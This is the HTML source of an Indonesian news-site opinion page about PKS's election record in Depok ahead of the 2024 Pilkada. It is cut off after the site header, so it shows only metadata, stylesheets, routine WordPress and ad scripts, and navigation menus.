

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/empat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024/
body_size: 92037
content:
<!doctype html>
<html class="no-js" lang="id" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 <title>Empat Kali PKS Menangkan Pilkada Depok, Nama Besar IBH Jadi &#8220;Taruhan&#8221; di Pilkada 2024 &#8211; TRANSNEWS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Umpan Komentar" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="56699" data-token="b60e386f72" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fempat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fempat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.transnews.co.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/56699" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transnews.co.id/empat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024/" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=56699' />
<meta property="fb:app_id" content=""/><meta property="og:title" name="og:title" content="Empat Kali PKS Menangkan Pilkada Depok, Nama Besar IBH Jadi &#8220;Taruhan&#8221; di Pilkada 2024" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2024/04/Screenshot_20240426-191113_Video-Player-e1714660944335-480x360.png" />
<meta property="og:url" name="og:url" content="https://www.transnews.co.id/empat-kali-pks-menangkan-pilkada-depok-nama-besar-ibh-jadi-taruhan-di-pilkada-2024/" />
<meta property="og:description" name="og:description" content="Catatan kecil Masher* PKS telah menorehkan sejarahnya di Kota Depok yang selalu memenangkan Pilkada Kota..." />
<meta property="og:locale" name="og:locale" content="id_ID" />
<meta property="og:site_name" name="og:site_name" content="TRANSNEWS" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="Depok" />
<meta property="article:tag" name="article:tag" content="kota Depok" />
<meta property="article:tag" name="article:tag" content="Pilkada 2024" />
<meta property="article:section" name="article:section" content="OPINI" />
<meta property="article:published_time" name="article:published_time" content="2024-05-02T19:40:30+07:00" />
<meta property="article:modified_time" name="article:modified_time" content="2024-06-13T17:36:47+07:00" />
<meta property="article:author" name="article:author" content="https://www.transnews.co.id/author/admin/" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-56699 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
